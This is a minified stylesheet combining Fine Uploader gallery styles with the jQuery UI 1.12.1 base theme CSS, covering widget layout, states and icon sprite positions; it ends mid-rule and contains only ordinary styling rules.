.qq-upload-status-text{color:#333;font-size:12px;padding-left:3px;padding-top:2px;width:inherit;display:none;width:108px}.qq-gallery .qq-upload-fail .qq-upload-status-text{text-overflow:ellipsis;white-space:nowrap;overflow-x:hidden;display:block}.qq-gallery .qq-upload-retrying .qq-upload-status-text{display:inline-block}.qq-gallery .qq-upload-retrying .qq-progress-bar-container{display:none}.qq-gallery .qq-upload-cancel{background-color:#525252;color:#f7f7f7;font-weight:700;font-family:Arial,Helvetica,sans-serif;border-radius:12px;border:none;height:22px;width:22px;padding:4px;position:absolute;right:-5px;top:-6px;margin:0;line-height:17px}.qq-gallery .qq-upload-cancel:hover{background-color:#525252}.qq-gallery .qq-upload-retry{cursor:pointer;position:absolute;top:30px;left:50%;margin-left:-31px;box-shadow:0 1px 1px rgba(255,255,255,.37) inset,1px 0 1px rgba(255,255,255,.07) inset,0 4px 4px rgba(0,0,0,.5),0 -2px 12px rgba(0,0,0,.08) inset;padding:3px 4px;border:1px solid #d2ddc7;border-radius:2px;color:inherit;background-color:#ebf6e0;z-index:1}.qq-gallery .qq-upload-retry:hover{background-color:#f7ffec}.qq-gallery .qq-file-info{padding:10px 6px 4px;margin-top:-3px;border-radius:0 0 2px 2px;text-align:left;overflow:hidden}.qq-gallery .qq-file-info .qq-file-name{position:relative}.qq-gallery .qq-upload-file{display:block;margin-right:0;margin-bottom:3px;width:auto;text-overflow:ellipsis;white-space:nowrap;overflow-x:hidden}.qq-gallery .qq-upload-spinner{display:inline-block;background:url(loading.gif);position:absolute;left:50%;margin-left:-7px;top:53px;width:15px;height:15px;vertical-align:text-bottom}.qq-gallery .qq-drop-processing{display:block}.qq-gallery .qq-drop-processing-spinner{display:inline-block;background:url(processing.gif);width:24px;height:24px;vertical-align:text-bottom}.qq-gallery .qq-upload-failed-text{display:none;font-style:italic;font-weight:700}.qq-gallery .qq-upload-failed-icon{display:none;width:15px;height:15px;vertical-align:text-bottom}.qq-gallery .qq-upload-fail .qq-upload-failed-text{display:inline}.qq-gallery .qq-upload-retrying .qq-upload-failed-text{display:inline}.qq-gallery .qq-upload-list li.qq-upload-success{background-color:#f2f7ed}.qq-gallery .qq-upload-list li.qq-upload-fail{background-color:#f5eded;box-shadow:0 0 1px 0 red;border:0}.qq-gallery .qq-progress-bar{display:block;background:#00abc7;width:0;height:15px;border-radius:6px;margin-bottom:3px}.qq-gallery .qq-total-progress-bar{height:25px;border-radius:9px}.qq-gallery .qq-total-progress-bar-container{margin-left:9px;display:inline;float:right;width:500px}.qq-gallery .qq-upload-size{float:left;font-size:11px;color:#929292;margin-bottom:3px;margin-right:0;display:inline-block}.qq-gallery INPUT.qq-edit-filename{position:absolute;opacity:0;z-index:-1}.qq-gallery .qq-upload-file.qq-editable{cursor:pointer;margin-right:20px}.qq-gallery .qq-edit-filename-icon.qq-editable{display:inline-block;cursor:pointer;position:absolute;right:0;top:0}.qq-gallery INPUT.qq-edit-filename.qq-editing{position:static;height:28px;width:90px;width:-moz-available;padding:0 8px;margin-bottom:3px;border:1px solid #ccc;border-radius:2px;font-size:13px;opacity:1}.qq-gallery .qq-edit-filename-icon{display:none;background:url(edit.gif);width:15px;height:15px;vertical-align:text-bottom}.qq-gallery .qq-delete-icon{background:url(trash.gif);width:15px;height:15px;vertical-align:sub;display:inline-block}.qq-gallery .qq-retry-icon{background:url(retry.gif);width:15px;height:15px;vertical-align:sub;display:inline-block;float:none}.qq-gallery .qq-continue-icon{background:url(continue.gif);width:15px;height:15px;vertical-align:sub;display:inline-block}.qq-gallery .qq-pause-icon{background:url(pause.gif);width:15px;height:15px;vertical-align:sub;display:inline-block}.qq-gallery .qq-hide{display:none}.qq-gallery .qq-in-progress .qq-thumbnail-wrapper{opacity:.5}.qq-gallery .qq-thumbnail-wrapper{overflow:hidden;position:relative;height:120px;width:120px}.qq-gallery .qq-thumbnail-selector{border-radius:2px 2px 0 0;bottom:0;top:0;margin:auto;display:block}:root *>.qq-gallery .qq-thumbnail-selector{position:relative;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%)}.qq-gallery.qq-uploader DIALOG{display:none}.qq-gallery.qq-uploader DIALOG[open]{display:block}.qq-gallery.qq-uploader DIALOG{display:none}.qq-gallery.qq-uploader DIALOG[open]{display:block}.qq-gallery.qq-uploader DIALOG .qq-dialog-buttons{text-align:center;padding-top:10px}.qq-gallery.qq-uploader DIALOG .qq-dialog-buttons BUTTON{margin-left:5px;margin-right:5px}.qq-gallery.qq-uploader DIALOG .qq-dialog-message-selector{padding-bottom:10px}.qq-gallery .qq-uploader DIALOG::backdrop{background-color:rgba(0,0,0,.7)}/*! jQuery UI - v1.12.1 - 2016-12-11
* http://jqueryui.com
* Includes: draggable.css, core.css, resizable.css, selectable.css, sortable.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, progressbar.css, selectmenu.css, slider.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=&folderName=base&cornerRadiusShadow=8px&offsetLeftShadow=0px&offsetTopShadow=0px&thicknessShadow=5px&opacityShadow=30&bgImgOpacityShadow=0&bgTextureShadow=flat&bgColorShadow=666666&opacityOverlay=30&bgImgOpacityOverlay=0&bgTextureOverlay=flat&bgColorOverlay=aaaaaa&iconColorError=cc0000&fcError=5f3f3f&borderColorError=f1a899&bgTextureError=flat&bgColorError=fddfdf&iconColorHighlight=777620&fcHighlight=777620&borderColorHighlight=dad55e&bgTextureHighlight=flat&bgColorHighlight=fffa90&iconColorActive=ffffff&fcActive=ffffff&borderColorActive=003eff&bgTextureActive=flat&bgColorActive=007fff&iconColorHover=555555&fcHover=2b2b2b&borderColorHover=cccccc&bgTextureHover=flat&bgColorHover=ededed&iconColorDefault=777777&fcDefault=454545&borderColorDefault=c5c5c5&bgTextureDefault=flat&bgColorDefault=f6f6f6&iconColorContent=444444&fcContent=333333&borderColorContent=dddddd&bgTextureContent=flat&bgColorContent=ffffff&iconColorHeader=444444&fcHeader=333333&borderColorHeader=dddddd&bgTextureHeader=flat&bgColorHeader=e9e9e9&cornerRadius=3px&fwDefault=normal&fsDefault=1em&ffDefault=Arial%2CHelvetica%2Csans-serif
* Copyright jQuery Foundation and other contributors; Licensed MIT */.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-0.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup>.ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup>.ui-controlgroup-item:focus,.ui-controlgroup>.ui-controlgroup-item.ui-visual-focus{z-index:9999}.ui-controlgroup-vertical>.ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label+.ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label+.ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc(100% - 2.4em)}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px .4em;margin:.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-0.3em;margin-left:-0.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-0.3em;margin-left:0;margin-bottom:-0.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #ddd;background:#e9e9e9;color:#333;font-weight:bold}.ui-widget-header a{color:#333}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:normal;color:#454545}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#454545;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #ccc;background:#ededed;font-weight:normal;color:#2b2b2b}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #003eff;background:#007fff;font-weight:normal;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#5f3f3f}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_444444_256x240.png")}.ui-widget-header .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_444444_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_555555_256x240.png")}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_ffffff_256x240.png")}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_777620_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_cc0000_256x240.png")}.ui-button .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_777777_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px 